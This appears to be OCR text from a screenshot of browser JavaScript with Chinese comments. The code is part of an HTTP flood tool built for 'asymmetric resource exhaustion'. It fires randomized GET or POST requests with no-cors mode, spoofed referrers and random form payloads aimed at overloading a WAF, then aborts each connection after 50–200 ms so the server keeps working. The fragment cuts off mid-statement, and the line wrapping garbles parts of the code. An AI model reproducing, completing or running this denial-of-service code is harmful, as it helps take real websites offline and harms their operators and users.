
Math.random() > 0.7 ? 'POST' : 'GET'; // [C] 极速阻断控制器
(Asymmetric Resource Exhaustion) // 核心原理：客户端只负责“点
火”（发起请求），不负责“灭火”（接收响应）。 // 快速释放连
接句柄，让服务端自己在后台处理耗时任务。 const controller =
new AbortController(); const signal = controller.signal; const fetchOpts
= { method: method, mode: 'no-cors', // 允许跨域发送（不读取响
应，只求发送成功） cache: 'no-store', // 强制不缓存 priority: 'high',
// 浏览器高优先级 referrer: state.config.refs[Utils.randInt(0,
state.config.refs.length - 1)] + Utils.randStr(5), signal: signal }; // 如果
是 POST，注入随机 Payload 增加 WAF 解析负担 if (method ===
'POST') { const formData = new FormData(); formData.append('key',
Utils.randStr(10)); formData.append('q', Utils.randStr(20)); // 模拟搜
索词 formData.append('action', 'search'); fetchOpts.body = formData;
} state.activeReqs++; // [D] 发送请求 (Fire and Forget) fetch(url,
fetchOpts).catch(() => { // 忽略 AbortError 和网络错误，只管发 });
// [E] 早期阻断策略 // 在 50-200ms 后强制断开连接。 // 此时
HTTP 请求头通常已发完，服务端已开始处理。 // 客户端断开连
接，立即释放资源用于发起下一个请求。 const killTime =